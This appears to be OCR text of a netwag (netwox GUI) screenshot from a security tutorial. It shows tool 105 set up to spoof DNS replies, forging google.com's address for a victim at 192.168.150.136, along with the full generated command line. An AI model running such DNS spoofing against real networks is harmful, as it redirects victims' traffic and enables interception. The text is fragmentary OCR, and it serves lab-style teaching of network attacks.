 netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
Eth0 device: device name
Advanced parameters:
10 - + h ttl: ttl in seconds
src host 192.168.150.136 h filter: pcap filter
raw
linkf
linkb
linkfb
spoofip: IP spoof initialization type
rawlinkf
Generate Run it Reset Update
105 --hostname "www.google.com" --hostnameip 202.108.22.5 -
-authns "ns.google.com" --authnsip 202.108.22.6 --device "Eth0"
--filter "src host 192.168.150.136" --spoofip "raw"
Run
NW
5 --authns "ns.google.com" --authnsip 202.108.22.6 --device "Eth0" --filt
er "src host 192.168.150.136" --spoofip "raw""
Tool successfully interrupted
信安之路